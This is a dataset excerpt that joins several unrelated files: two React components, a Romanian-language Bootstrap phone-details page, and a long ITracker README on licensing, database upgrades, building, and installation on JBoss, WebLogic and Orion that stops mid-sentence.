
text
stringlengths 184
4.48M
|
|---|
import React, { Component } from "react";
export default class Updating2 extends Component {
constructor(props) {
super(props);
this.state = {
name2: this.props.name,
};
}
static getDerivedStateFromProps(props, state) {
console.log(
"getDerivedStateFromProps called " +
"props:- " +
props.name +
" state:- " +
state.name2
);
if (props.name !== state.name2) {
return {
name2: props.name,
};
}
return null;
}
render() {
return (
<div>
<h1>{this.state.name2}</h1>
</div>
);
}
}
|
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta
name="viewport"
content="width=device-width, initial-scale=1, shrink-to-fit=no"
/>
<title>Detalii telefon</title>
<!-- Bootstrap CSS -->
<link
rel="stylesheet"
href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css"
/>
</head>
<body>
<nav class="navbar navbar-expand-md navbar-light bg-light shadow-sm">
<div class="container">
<a class="navbar-brand" href="/">Phone App</a>
<button
class="navbar-toggler"
type="button"
data-toggle="collapse"
data-target="#navbarNav"
aria-controls="navbarNav"
aria-expanded="false"
aria-label="Toggle navigation"
>
<span class="navbar-toggler-icon"></span>
</button>
<div class="collapse navbar-collapse" id="navbarNav">
<ul class="navbar-nav ml-auto">
<li class="nav-item">
<a class="nav-link" href="../detaliiTelefon/">Detalii</a>
</li>
<li class="nav-item">
<button
type="button"
class="btn btn-primary"
onclick="window.location.href='../telefonNou/'"
>
Telefon Nou
</button>
</li>
</ul>
</div>
</div>
</nav>
<div class="container mt-5">
<div class="row">
<div class="col-md-12">
<div class="card shadow-sm">
<div class="card-header bg-white">
<h5 class="card-title mb-0 d-inline-block" id="phone-name"></h5>
<button
class="btn btn-outline-primary my-2 my-sm-0 float-right"
id="edit-phone-btn"
data-toggle="modal"
data-target="#editModal"
>
Edit
</button>
</div>
<div class="card-body">
<img id="phone-image" class="img-fluid mb-3" src="" alt="" />
<p id="phone-description"></p>
<p>Preț: $<span id="phone-price"></span></p>
</div>
</div>
</div>
</div>
</div>
<div
class="modal fade"
id="editModal"
tabindex="-1"
role="dialog"
aria-labelledby="editModalLabel"
aria-hidden="true"
>
<div class="modal-dialog" role="document">
<div class="modal-content">
<div class="modal-header">
<h5 class="modal-title" id="editModalLabel">Editare telefon</h5>
<button
type="button"
class="close"
data-dismiss="modal"
aria-label="Close"
>
<span aria-hidden="true">×</span>
</button>
</div>
<div class="modal-body">
<form id="editForm">
<div class="form-group">
<label for="brandInput">Brand</label>
<input
type="text"
class="form-control"
id="brandInput"
required
/>
</div>
<div class="form-group">
<label for="modelInput">Model</label>
<input
type="text"
class="form-control"
id="modelInput"
required
/>
</div>
<div class="form-group">
<label for="priceInput">Price</label>
<input
type="number"
class="form-control"
id="priceInput"
required
/>
</div>
</form>
</div>
<div class="modal-footer">
<button
type="button"
class="btn btn-secondary"
data-dismiss="modal"
>
Anulare
</button>
<button type="submit" class="btn btn-primary" form="editForm">
Salvare
</button>
</div>
</div>
</div>
</div>
<!-- jQuery and Bootstrap JS -->
<script src="https://code.jquery.com/jquery-3.3.1.slim.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.7/umd/popper.min.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js"></script>
<script src="./index.js"></script>
</body>
</html>
|
import React, { useState, useEffect } from "react";
import PropTypes from "prop-types";
import API from "./../../../API/index";
import SelectField from "./../form/selectField";
import TextAreaField from "../form/textAreaField.";
import { validate } from "../../../utils/validatator";
const initialData = { userId: "", content: "" };
const AddCommentForm = ({ onSubmit }) => {
const [data, setData] = useState(initialData);
const [users, setUsers] = useState({});
const [errors, setErrors] = useState({});
const handleChange = (target) => {
setData((prevState) => ({ ...prevState, [target.name]: target.value }));
};
const validatorConfig = {
userId: {
isRequired: {
message: "Выберите от ччего имени выы хотите отпправить сообщение"
}
},
content: {
isRequired: {
message: "Сообщение не может быть пустым"
}
}
};
const validation = () => {
const errors = validate(data, validatorConfig);
setErrors(errors);
return Object.keys(errors).length === 0;
};
useEffect(() => {
API.users.fetchAll().then((data) => setUsers(data));
}, []);
const clearForm = () => {
setData(initialData);
setErrors({});
};
const handlSabmit = (e) => {
e.preventDefault();
const isValid = validation();
if (!isValid) return;
onSubmit(data);
clearForm();
};
const arrayUsers = users && Object.keys(users).map((i) => ({
name: users[i].name,
_id: users[i]._id
}));
return (
<div>
<h2>New comment</h2>
<form onSubmit={handlSabmit}>
<SelectField
selectedValue = {{}}
options ={arrayUsers}
value={data.userId}
name="userId"
onChange ={handleChange}
error = {errors.userId || ""}
/>
<TextAreaField
label = 'Сообщение'
name ='content'
value={data.content}
onChange ={handleChange}
error = {errors.content || ""}
/>
<div className="d-flex justify-content-end">
<button className="btn btn-primary">Опубликовать</button>
</div>
</form>
</div>
);
};
AddCommentForm.propTypes = {
onSubmit: PropTypes.func
};
export default AddCommentForm;
|
1.0 LICENSE:
------------
ITracker is Copyright(c) 2002, 2003, 2004 by Jason Carroll. You can
reach the author at jcarroll@cowsultants.com. Any modification or
distribution of the program does not release the user from this copyright
without express permission of the author.
This program is free software; you can redistribute it and/or modify
it under the terms of the GNU General Public License as published by
the Free Software Foundation; either version 2 of the License, or
(at your option) any later version.
This program is distributed in the hope that it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
GNU General Public License for more details.
A copy of the GPL is available in the docs/license directory of this download.
Please don't remove any of the copyright notices from the code or pages.
If you have concerns about the license or copyright, please contact me at
jcarroll@cowsultants.com to see if some other arrangements can be made.
Also I would greatly appreciate any and all comments, suggestions, requests,
and contributions. Please post any feedback to the ITracker forums at
http://www.cowsultants.com/phpBB/index.php Also if possible, please
post how and where you are using ITracker and your server configuration.
2.0 DOWNLOADING ITRACKER:
-------------------------
2.1 EXPRESS RELEASE:
---------------------
Starting with ITracker 2.4.0, a release is available that bundles ITracker
with a preconfigured version of JBoss. It is the same as the binary release
with the API, but includes a recent version of JBoss configured to use HSQL
as the database. This release is just the Express Install described in
section 8.1 of these instructions done for you. You will need to download
and install seperately a full JDK installation (1.4.x recommended)
before installing and running this release. To have full functionality, you
may also need to perform Application configuration after the installation
as described in section 8.2.
To start the application, you need to install the JDK, and set your JAVA_HOME
environment variable. Then edit the itrackerApplication properties file
in jboss-3.2.5\server\default\conf to fit your installation. Then cd to the
jboss-3.2.5\bin directory and start the server.
If you are running the server on a unix/linux machine, you may need to modify
the run.sh script to support the charts in the reports. The script has been
changed to support the headless=true attribute so X is not required. However
this will only work if the JVM you are using is 1.4 or greater. For a 1.3 jvm,
you will need to either start X, or install something like pja to handle the
AWT calls. You can find more information on the forums about pja.
2.2 BINARY RELEASES:
--------------------
ITracker is available in two forms as a binary release. You only need
ONE of these versions depending on how you want to use ITracker. The one
marked as noaxis does not include the axis war for running the ITracker web
services API. If you don't want to run the web services api, already have
axis or want to use a web services plaform built into your application server,
this may be an option for you. The other download is marked as containing
axis which includes the axis war preconfigured for ITracker. Further
information on using the API can be found in section 8.3 of this document.
2.3 SOURCE RELEASE:
-------------------
You can also download ITracker as a source release. This version contains all
of the ITracker source code, the needed libraries, and the axis war but you have
the option of creating an ear with or without axis.
3.0 REQUIREMENTS:
-----------------
o Java SDK 1.3+ with some additional libraries (see default.properties)
o J2EE 2.0 Application server (and web container)
o Relational database set up for use with your J2EE application server
NOTE IF YOU WANT TO USE A NON ENGLISH LOCALE, YOUR DATABASE MUST SUPPORT
UTF-8 ENCODING. THIS MEANS MYSQL PRIOR TO 4.1.1 WILL NOT WORK.
o log4j 1.2.6+ : This is used for all application logging. This must be
installed into your web and ejb application servers. A
copy of the jar file is included in the lib directory.
o Axis 1.1 if you wish to use the web services API (supplied in some versions)
4.0 ASSOCIATED SOFTWARE:
------------------------
ITracker's dynamic charts and reports capability makes use of the JFree software
(JFreeChart and JFreeReport) and JasperReports, that is separately licensed under
the LGPL. The libraries are included in the ITracker downloads but the full source
code is available for download at http://www.jfree.org. The text of the LGPL license
is available in the docs/license directory.
5.0 TESTED ON:
--------------
Version 2.4.x:
o JBoss3.2.4 with MySQL
o JBoss3.2.5 with MySQL
Version 2.3.x:
o JBoss3.2.2 with PostgreSQL and MySQL
Due to changes in made in ITracker 1.7.1, only JBoss 3.0.3+ is now
supported. See the changelog for more details.
MySQL will still be supported for english installations, but MySQL versions
prior to 4.1.1 will not work with other locales due to it's lack of UTF-8
support. If you want to support non English locales, you should use
MySQL 4.1.1 or switch to another compliant database such as postgres.
Version 2.2.x:
o JBoss3.0.7 with MySQL (embedded Jetty)
(Note due to changes in 1.7.1, only JBoss 3.0.3+ is now supported. See
changelog for more details)
Version 2.1.x:
o JBoss3.0.7 with MySQL (embedded Jetty)
(Note due to changes in 1.7.1, only JBoss 3.0.3+ is now supported. See
changelog for more details)
Version 2.0.x:
o JBoss3.0.7 with MySQL (embedded Jetty)
(Note due to changes in 1.7.1, only JBoss 3.0.3+ is now supported. See
changelog for more details)
Version 1.7.x:
o JBoss3.0.7 with MySQL (embedded Jetty)
(Note due to changes in 1.7.1, only JBoss 3.0.3+ is now supported. See
changelog for more details)
Version 1.6.x:
o JBoss3.0.x with MySQL (embedded Jetty)
Version 1.5.x:
o JBoss3.0.x with MySQL (embedded Jetty)
Version 1.4.x:
o JBoss3.0.0 with MySQL (embedded Jetty)
o WebLogic 6.1sp3 with MySQL
Version 1.3.0:
o JBoss3.0.0 with MySQL (embedded Jetty)
o WebLogic 6.1sp3 with MySQL
Version 1.2.2:
o JBoss3.0 with MySQL (embedded Jetty)
Version 1.0.1:
o JBoss3.0 with MySQL (embedded Jetty)
o WebLogic 6.1 with Oracle 8i
6.0 UPGRADING INSTRUCTIONS:
---------------------------
Before starting any upgrade, it is highly recommended that you make a backup of
your database and the attachments directory (in versions prior to 2.3.1).
From 2.3.3:
ORACLE ONLY: The BLOB datatypes do not work correctly with CMP, so they
were converted to use LONG RAW instead. If you have BLOB data types
for the file_data columns in the issueattachmentbean and reportbean
tables, you will need to convert them to use LONG RAW.
From 2.3.2:
A new column, report_type, was added to the reportbean table. This column
should be created and set to 1 for all current reports.
Permissions were slightly changed. Any users that previously had Edit All
permission, should be given Full Edit permission. If this permission isn't
given, then those users wil not be able to edit all of the details of an issue.
From 2.3.1:
The reportbean table was changed. The column xml was removed, and a new column
file_data was added. If you had reports that were created in 2.3.0, you should
copy the data from the xml field and place it in the file_data field. You can
either do this manually, or save the data to a file and then edit the report
online and use the new file.
The issueactivitybean table was modified. A new column notification_sent was added.
This column should be added, and initialized to 1 for all rows.
Follow Instructions for 2.3.2.
From 2.3.0:
A new table project_field_rel was added. This table needs to be created. To
populate the table, the easiest thing to do is to edit all of your projects online,
and reassociate the custom fields with the project.
A new column file_data was added to the table issueattachmentbean. This column needs
to be added to the table. This new column is now used to store the attachment file
contents instead of using file storage on the web server. The data from your existing
attachments will automatically be loaded into the database when the system is first
started. After the attachments have been moved and you have verified that they were
loaded correctly, you should remove all the files from the attachment directory so they
will not be reprocessed the next time the system is started.
The bit_value field in the customfieldbean table is no longer used.
The custom_fields field in the projectbean table is no longer used.
Follow Instructions for 2.3.1.
From 2.2.x:
NOTE: ITracker now requires a UTF-8 compilant database for non english locales.
MySQL prior to 4.1.1 will not work correctly with non english locales
as of ITracker version 2.3.0
A new table reportbean was added to support reporting. Add this table,
but no initialization of data is required.
A new table configurationbean was added to support online configuration. Add this
table, but no initialization of data is required.
A new table languagebean was added to support online configuration. Add this table,
but no initialization of data is required.
A new table customfieldbean was added to support online configuration. Add this
table, but no initialization of data is required.
A new table customfieldvaluebean was added to support online configuration. Add
this table, but no initialization of data is required.
A new column remember_last_search was added to the userpreferencesbean table.
Create this column and set it to 0 for all rows.
The following columns were renamed to provide better database support (firebird):
Table userbean password -> user_password
Table issueactivitybean type -> activity_type
Table issueattachmentbean type -> attachment_type
Table permissionbean type -> permission_type
If you are currently using custom fields, you will also need to perform some amount
of data conversion. First you will need to use the new online configuration,
and redefine all of your custom fields so they are loaded into the database. Then
you will need to map all the old custom field data to the new custom fields. This is
done by modifing the field_id column in the issuefieldbean table to correspond to the
id of the matchinging custom field from the customfieldbean table. Be aware that in 2.2.1
the field_id column, was actually the bitvalue that was defined in the resource bundle.
So if your old custom field with a bit value of 8, because a new custom field with an
id of 43, you would update the data in the issuefieldbean table to change the field_id
from 8 to 43. Note that this will require that you manually compare each of your old
fields with the new ones in the database. As long as you don't change the values of
options in the old custom fields, to the new ones, you shouldn't need to make any other
changes.
Follow Instructions for 2.3.0.
From 2.1.1:
The column role in the notificationbean table has been renamed user_role.
Follow Instructions for 2.2.x.
From 2.0.x:
A new column hidden_index_sections was added to the userpreferencesbean table.
Create this column and set it to 0 for all rows.
A new column custom_fields was added to the projectbean table. Create this
column and set it to 0 for all projects.
A new table issuefieldbean was added to support custom fields. Add this table,
but no initialization of data is required.
A new table scheduledtaskbean was added to support the scheduler. Add this table,
but no initialization of data is required.
Follow Instructions for 2.1.1.
From 1.7.x:
Follow Instructions for 2.0.x.
From 1.6.x:
A new column user_locale to support internationalization was added to the
userpreferencesbean table. This column must be added but no value is required.
A new column target_version_id must be added to the issuebean table. No
data conversion is required.
Then follow instructions for 2.0.x.
From 1.5.0:
If you want to keep your existing users, you must add a new column to the
userbean table called registration_type. After creating the column,
update all existing records with a value of 1 to represent they were not
self_registered users.
Then follow the instructions for 1.6.x.
From 1.4.x:
The status values have been updated to use different numbers to allow
for better customization of statuses. If you want to keep your existing
data you will need to update the status field in the issuebean table as
follows:
Change 1 -> 100
Change 2 -> 300
Change 3 -> 400
Change 4 -> 500
Also a new integer column should be added to the projectbean table called
options. This is used to store project specific boolean options. After
creating the column, you must update it's value to 0 for all existing projects.
Also a new column needs to be added to the issuehistorybean table called status.
This is used to allow a super user to remove a history entry but still maintain
it in the database for archive purposes. After creating the column, you must
update all existing history entires to have a status of 1.
Then follow the instructions for 1.5.0.
From 1.2.2:
In all previous versions there was a bug in the way JBoss and WebLogic
were storing the component/version issue relations. Basically the data
was in the wrong columns so the issue_id had the component's id and the
component_id had the issue's id. Normally this wouldn't matter because
it was consistent but the search uses straight SQL which would cause
problems on different platforms. As such I had to fix it to get search
to work correctly. If you want to keep your existing data, you'll need
to go in and alter the tables to reverse the data before you run the
new code. The easiest thing to do is rename issue_id column to temp,
rename component_id to issue_id, and then rename temp to component_id.
This needs to be done on all 3 relationship tables.
Also a new column, status, was added to the projectbean, componentbean
and versionbean tables. You will need to add this column to the tables
and populate it with a value of 1.
Also for MySQL, all the timestamp columns were changed to datetime. While
the system will work if this isn't changed, it will cause the create
dates for all components to constantly reset and be incorrect. This will
prevent the user, or future features from determining how long an issue
has been open.
Then follow the instructions for 1.4.x.
From 1.2.1:
Follow instructions for 1.2.2.
From 1.2.0:
Follow instructions for 1.2.2.
From 1.1.1:
You will need to change the column 'size' in the issueattachmentbean table
to be 'file_size'. Then follow the instructions for 1.2.2.
From 1.1.0:
1) To upgrade from 1.1.0 and keep your existing data, you need to add the
column 'file_size' of type int to the issueattachmentbean table.
2) Update the issueattachmentbean table and set the size for each entry.
The easiest way to do this is just set the size of all existing rows
to 0. This means existing attachments won't be used to enforce the quotas
but is much easier than putting realistic values into a lot of data.
3) After altering the table, follow the instructions for 1.2.2.
From 1.0.x:
1) To upgrade from 1.0 and keep your existing data, you need to create
the issueattachmentbean table manually instead of rebuilding the entire
database. The schema for the issueattachmentbean can be found in the
create_itracker_core.sql script in the sql/<db>/install directory, where
<db> is either mysql, postgres, or oracle.
2) After creating the new table, follow the instructions for 1.2.2.
7.0 BUILD INSTRUCTIONS:
-----------------------
1) Install ant version 1.5+
2) Edit the build.properties file in the root directory to fit your environment.
3) Modify the deployment descriptors to fit your environment. Make sure the
env-entries for the ApplicationPropertiesBean are appropriate for your
environment. More information on this can be found in #3 of the installation
instructions below.
3) Use ant tasks to build software.
Major tasks:
<none> Compiles and builds ear
deploy Compiles and builds ear then copies to deployment directory
compile Compiles all classes
createdb Creates database tables
deletedb Deletes database tables
deployws Deploys the web services API to an axis server
testws Test the web services API to ensure it was deployed correctly
Then just run ant with no arguments to compile and build the ear.
You can then follow the installation instructions below for installing the ear,
or use the ant createdb task followed by the ant deploy task to deploy
the application into your application server. If you are running on an
application server other than weblogic, or jboss, you might want to
create the appropriate deployment descriptors for your server and have the
build.xml automatically include them in the ear. If you do this, please
email them to me or post them to the ITracker message board so I can include
them in a future release.
8.0 INSTALLATION INSTRUCTIONS:
------------------------------
8.1 DATABASE INSTRUCTIONS:
--------------------------
ITracker now requires a UTF-8 compliant database. It has been tested on postgreSQL
and MySQL 4.1.1.
MySQL 4.1.1+:
-------------
The JDBC URL must include the additional parameters useUnicode=true and
characterEncoding=UTF-8. The following is an example URL for jboss:
jdbc:mysql://localhost:3306/dev?useUnicode=true&characterEncoding=UTF-8
Note: The URL usually will require the & to be encoded as & or encoded
in CDATA tags if you are using it as XML data.
If you want to support attachments, you may have to modify the setting
max_allowed_packet in your mysql config file. You should set it to
something slightly larger than the largest attachment you need to support.
So if you allow 1 MB attachments, you should probably set this to 2M. If
you see errors in the logs when saving attachments about packet size to
large for the query, then this setting needs to be raised.
8.2 EXPRESS INSTALL (Using JBoss and HSQL):
-------------------------------------------
ITracker now comes with HSQL scripts available so there is no dependency
on an external database. This allows you to get a system up very quickly
by just downloading and installing JBoss, running a single command to
create the database tables, and then deploying the itracker.ear. This
section walks you though this quick install just so you can get something
up and running quickly. However the recommended installation for a larger
production system is to use a database other than Hypersonic.
0) Download ITracker and expand the zip/gz. You can place these anywhere but
for the purposes of these instructions I'll assume you expanded the
distribution to C:\ITracker. Since you are reading these instructions,
you should have already completed this step.
1) Download and install JBoss 3.2.x +. All you should need to do is go
to jboss.org, download the latest binary release of JBoss (without
Tomcat) and then install it by extracting the zip/gz to your local
system. For the purposes of these instructions, I'll assume your
installation directory is on windows, in the directory
C:\JBoss\JBoss-3.2.1 (if you install it elsewhere just modify the paths
and scripts you use in the following steps).
2) Create a new HSQL datasource for ITracker:
If you are using JBoss 3.2.2+:
You will need to edit the hsqldb service to use TCP connections not the
inmemory or file store. To do this make sure the connection-url is set to:
<connection-url>jdbc:hsqldb:hsql://localhost:1701</connection-url>
NOT:
<connection-url>jdbc:hsqldb:.</connection-url>
OR:
<connection-url>jdbc:hsqldb:${jboss.server.data.dir}/hypersonic/localDB</connection-url>
All three urls are in the file so make sure you have the correct one
uncommented. Now you need to also uncomment the following line near the
bottom of the file:
<depends>jboss:service=Hypersonic</depends>
Also uncomment the mbean section at the very bottom of the file that looks like this:
<mbean code="org.jboss.jdbc.HypersonicDatabase" name="jboss:service=Hypersonic">
<attribute name="Port">1701</attribute>
<attribute name="Silent">true</attribute>
<attribute name="Database">default</attribute>
<attribute name="Trace">false</attribute>
<attribute name="No_system_exit">true</attribute>
</mbean>
Now for all versions, make a copy of this file for the ITracker datasource:
copy C:\JBoss\JBoss-3.2.1\server\default\deploy\hsqldb-ds.xml
C:\JBoss\JBoss-3.2.1\server\default\deploy\it-hsqldb-ds.xml
3) Edit the it-hsqldb-ds.xml, and change the <jndi-name>DefaultDS</jndi-name>
to <jndi-name>ITrackerDS</jndi-name>. Also at the bottom of the file delete
or comment out the following section (only in the it-hsqldb-ds.xml file):
<mbean code="org.jboss.jdbc.HypersonicDatabase" name="jboss:service=Hypersonic">
<attribute name="Port">1701</attribute>
<attribute name="Silent">true</attribute>
<attribute name="Database">default</attribute>
<attribute name="Trace">false</attribute>
<attribute name="No_system_exit">true</attribute>
</mbean>
4) Edit C:\JBoss\JBoss-3.2.1\server\default\conf\standardjbosscmp-jdbc.xml
and change <datasource>java:/DefaultDS</datasource> to
<datasource>java:/ITrackerDS</datasource> in the defaults section.
5) If you are using Jboss 3.2.1, there is a bug in the deployment where an
incorrect value was supplied. To fix it edit
C:\JBoss\JBoss-3.2.1\server\default\conf\jboss-service.xml
and change <attribute name="RecursiveSearch">False</attribute> to
<attribute name="RecursiveSearch">True</attribute>.
6) Start JBoss by issuing the following two commands:
cd C:\JBoss\JBoss-3.2.1\bin
run.bat
7) Create the database tables by running this command (all on one line):
java -cp C:\JBoss\JBoss-3.2.1\server\default\lib\hsqldb.jar
org.hsqldb.util.ScriptTool -database default -url
jdbc:hsqldb:hsql://localhost:1701: -log true -script
C:\ITracker\sql\hsql\install\create_itracker_core.sql
Depending on the version, if this fails you may need to change the database
name. To do this change -database default to -database "" in the command line
above. The double quotes are important since this means that no database
name is being used.
If you have problems running this, you can also use the jmx console to start
the database manager. Open a browser an go to http://localhost:8080/jmx-console
From there find the link "service=Hypersonic" and click on it. On the next page,
scroll down to the startDatabaseManager section and click the invoke button
under the method name. A new application should start.
Go to File->Connect, and login to the database. You should select HSQL Database Engine
Server as the Type, and the following URL:
jdbc:hsqldb:hsql://localhost:1476 [JBoss 3.0.x]
jdbc:hsqldb:hsql://localhost:1701 [JBoss 3.2.x]
Then select File->Open Script and load the
C:\ITracker\sql\hsql\install\create_itracker_core.sql script file. Now click
the Execute button on the right of the loaded sql script. Finally commit the
data by selecting Options->Commit.
8) Copy the itracker.ear file into the deploy directory.
copy C:\ITracker\dist\itracker.ear C:\JBoss\JBoss-3.2.1\server\default\deploy
You should see in the console, the ear being deployed and you should now
be able to login to ITracker as admin/admin.
9) Certain features (notably email notifications) may not work with the default
ITracker configuration. Please read section 8.2 of these instructions for
how to configure the application to fit your specific configuration, especially
the email addresses and SMTP server settings.
8.3 APPLICATION SERVER SETUP (Normal Install):
----------------------------------------------
8.3.1 JBoss 3.x Setup:
----------------------
Datasource:
Create a new DataSource that maps to your chosen database. You should
bind it to java:/ITrackerDS. If you use a different name, you will
need to configure the applition to find it. Sample configuration files
can be found in the JBoss distribution, on the JBoss forums, and ones
for mysql and oracle are distributed with this release in the docs/jboss
directory.
Now edit the standardjbosscmp-jdbc.xml file in server/default/conf.
Change the default datasource to be ITrackerDS and the database mapping
to the database you are using. An alternative for this if you have
other applications deployed is to edit the jbosscmp-jdbc.xml deployment
descriptor in the ear to define the datasource and database you want to
use.
You will also need to place the jdbc driver for your database
either in the server classpath, or just drop it in the lib directory.
You will also need to configure ITracker to use the different DS name, if
you did not user ITrackerDS. This is done by editing the
itrackerApplication.properties file or modifying the env-entry in the
ejb-jar.xml file in the ear.
Even if you aren't using HSQL as your datasource, you should still leave the
hsql datasource that is supplied with JBoss and bound to DefaultDS. JBoss
uses this datasource for storing JMS messages by deafult. If you really
want to get rid of it, you will need to either configure your new datasource
to be the storage location for JMS persistance, or configure JMS to use
file based storage. There are some threads on the ITracker support forums
if you need more information.
ORACLE ONLY:
------------
If you are using Oracle on JBoss, you will need to modify the deployment
file to allow for CLOB data types. You will need to edit the jbosscmp-jdbc.xml
file in the ejb-app.jar in the itracker ear (or change it before you build from
the source release. Find the following code in the file under the LanguageBean
entity bean:
<cmp-field><field-name>resourceValue</field-name><column-name>resource_value</column-name></cmp-field>
and change it to this:
<cmp-field>
<field-name>resourceValue</field-name>
<column-name>resource_value</column-name>
<jdbc-type>CLOB</jdbc-type>
<sql-type>CLOB</sql-type>
</cmp-field>
Also it seems that Oracle is very slow when loading the initial language
resources. If you experience transaction timeouts when starting ITracker
for the first time, you can increase the transaction timeout to see if that
solves the problem. This is done by editing the file
server/default/conf/jboss-service.xml. In there find the following code and
increase the timeout from 300 to something like 600 or 900.
<mbean code="org.jboss.tm.TransactionManagerService"
name="jboss:service=TransactionManager">
<attribute name="TransactionTimeout">300</attribute>
<depends optional-attribute-name="XidFactory">jboss:service=XidFactory</depends>
</mbean>
Another user reported that Oracle is much faster if you disable
read-ahead in staradardcmp-jdbc.xml like this:
<read-ahead>
<strategy>none</strategy>
<page-size>1000</page-size>
<eager-load-group>*</eager-load-group>
</read-ahead>
JMS:
No additional configuration should be required if you use the
supplied deployment descriptors. If you wish to change the JMS
Connection Factory or supply a different queue name, then you
will need to edit the jboss.xml deployment descriptor in the ear.
If you have problems with notifications with JBOss 3.2.x+ and are using a
database other than HSQL, you probably will need to change the JMS deployment
to use your database for persistance. You can do this by editing the JMS
deployment as follows:
1. Copy mysql-jdbc2-service.xml from JBOSS_HOME/docs/examples/jms to
JBOSS_HOME/server/default/deploy/jms edit the datasource name to your
datasource name, e.g. change from MySqlDS to UrDS
2. Remove hsqldb-jdbc2-service.xml in the JBOSS_HOME/server/default/deploy/jms
3. Add the destination in the jbossmq-destinations-service.xml in the
JBOSS_HOME/server/default/deploy/jms
<mbean code="org.jboss.mq.server.jmx.Queue"
name="jboss.mq.destination:service=Queue,name=ITrackerNotificationQueue">
<depends optional-attribute-name="DestinationManager">jboss.mq:service=DestinationManager</depends>
</mbean>
8.3.2 Weblogic 8.x (may work with 6.1sp3 and up) Setup:
-------------------------------------------------------
Start the server (without ITracker deployed) and open the default
console. The sample section of the config.xml produced by the
following actions can be found in docs/weblogic. You can cut and
paste those lines into the config.xml after modifying the values
to be appropriate for your database.
Logging:
Weblogic needs to be configured for log4j. First put the supplied
log4j.jar file into the weblogic lib directory. Now create a
directory called log4j in the lib directory, and place the supplied
log4j.xml file in there. The log4j.jar can be found in the
lib/required directory of the distribution, the sample log4j.xml
file can be found in the docs/build directory of the distribution. Now
modify the log4j.xml in the lib/log4j directory to the appropriate
values.
Now you must edit the startWebLogic.cmd file (or the appropriate UNIX
version). Add the following entries to the classpath environment variable:
.\lib\log4j.jar;.\lib\log4j
On the java command line add the following defines on one line,
changing the file location to point to the log4j.xml file's correct
location:
-Dlog4j.defaultInitOverride=false
-Dlog4j.configuration=file:/c:/bea/wlserver6.1/lib/log4j/log4j.xml
Datasource:
Configure a new Connection Pool under the JDBC entry and
supply the appropriate information including the Name, URL, Driver,
and userid and password in the properties box. Click the Create
button to create the Connection Pool. Click on the targets
tab and select the server the application will be deployed to and
move it to the chosen list and click Apply.
Now configure a new Tx Data Source under the JDBC entry. Use
"ITrackerDS" without quotes as the JNDI name and the name of the
Connection Pool that you just created as the Pool Name. Click the
Create button to create the Data Source. Click on the targets tab
and select the server the application will be deployed to and move
it to the chosen list and click Apply.
ORACLE ONLY:
------------
If you are using Oracle on WebLogic, you will need to modify the deployment
file to allow for CLOB data types. You will need to edit the weblogic-cmp-rdbms-jar.xml
file in the ejb-app.jar in the itracker ear (or change it before you build from
the source release. Find the following code in the file under the LanguageBean
entity bean:
<field-map><cmp-field>resourceValue</cmp-field><dbms-column>resource_value</dbms-column></field-map>
and change it to this:
<field-map>
<cmp-field>resourceValue</cmp-field>
<dbms-column>resource_value</dbms-column>
<dbms-column-type>OracleClob</dbms-column-type>
</field-map>
JMS:
Configure a new Connection Factory under the JMS entry. For
the JNDI name use "jms/ConnectionFactory" without quotes. Click the
Create button. Click on the targets tab and select the server the
application will be deployed to and move it to the chosen list and
click Apply.
Configure a new Server under the JMS entry. The default entries are
ok. Click the Create button. Click on the targets tab and select the
server the and click Apply. Click on the Configuration tab and then
click Configure Destinations at the bottom. Now configure a new
JMSQueue. For the JNDI name type in
"jms/ITrackerNotificationQueue" without quotes and click Apply.
Also weblogic by default will retry JMS messages until they succeed. In
the even that ITracker has a JMS failure, this can lead to the same notification
email being sent out numerous times. It is suggest you turn this feature
off in weblogic by setting the Redelivery Limit parameter for the
notification queue to 0, instead of -1 (no limit).
8.3.3 Orion 2.0.2 Setup:
------------------------
Logging:
Orion needs to be configured for log4j. First put the supplied
log4j.jar file into the orion lib directory. Also place the supplied
log4j.xml file in there. The log4j.jar can be found in the
lib/required directory of the distribution, the sample log4j.xml
file can be found in the docs/build directory of the distribution. Now
modify the log4j.xml in the lib directory to the appropriate
values.
On the java command line add the following defines on one line before
the -jar option, changing the file location to point to the log4j.xml
file's correct location:
-Dlog4j.defaultInitOverride=false
-Dlog4j.configuration=file:/c:/orion/lib/log4j.xml
Datasource:
You will need to configre a new datasource in the config/data-sources.xml
file. Follow the example in the file, and create a new entry for your
specific database. You should use ITrackerDS as the value for the
ejb-location property. You should also copy your database driver jar/zip
file into the orion lib directory.
NOTE: Due to the SQL that Orion generates for finders, only databases that
support the full ANSI spec correctly seem to work. I could not get
Orion to work with MySQL less than 4.1 (alpha) due to missing
sub-select queries, or with Oracle 8i since it did not support
the inner join syntax used by Orion. I suspect Oracle 9i, postgreSQL,
and others would work but was not tested.
An example datasource using mysql 4.1 is included in the docs/orion
directory. Also since the database schema for MySQL isn't supplied, that
can be found in the directory also. That file sould be placed in the
config/database-schemas directory and renamed to mysql.xml if you are
using MySQL.
JMS:
First you will need to create a new queue in the config/jms.xml file. Add
a new entry under the Demo Queue entry. You should set the location property
to be:
jms/ITrackerNotificationQueue
You also must enable JMS, since it is disabled by default. Open the
config/server.xml file and uncomment the following line:
<jms-config path="./jms.xml" />
Application Deployment:
To deploy the application, copy the ear into the applications directory.
Now you need to edit the config/server.xml file add add a new application
by adding the following line just before the end of the file:
<application name="ITracker" path="../applications/itracker.ear" />
If you are using a version of the JDK greater than 1.3.1, you must also add the
following line to the config/server.xml file with the correct path to your
tools.jar file from the JDK:
<library path="c:/j2sdk1.4.2/lib/tools.jar" />
Now you must set up the web applications. Open the config/default-web-site.xml
file and and add the following lines after the default-web-app entry:
<web-app application="ITracker" name="web-app" root="/itracker" load-on-startup="true"/>
<web-app application="ITracker" name="axis" root="/itracker/api" load-on-startup="true"/>
This should set up the application and the web applications to start
automatically.
8.3.4 Websphere 5.0:
--------------------
I have not created deployment descriptors for ITracker for WAS 5.0, however
ITracker should run under this server. It may be necessary to import the
source code into WSAD and deploy from there.
8.3.5 JRun 4.0:
---------------
I have not created deployment descriptors for ITracker for JRun 4.0, however
ITracker should run under this server.
8.4 APPLICATION SETUP:
----------------------
1) Create the necessary database tables. Example scripts for
MySQL, MSSQL, Oracle, and PostgreSQL are included. If you use these scripts,
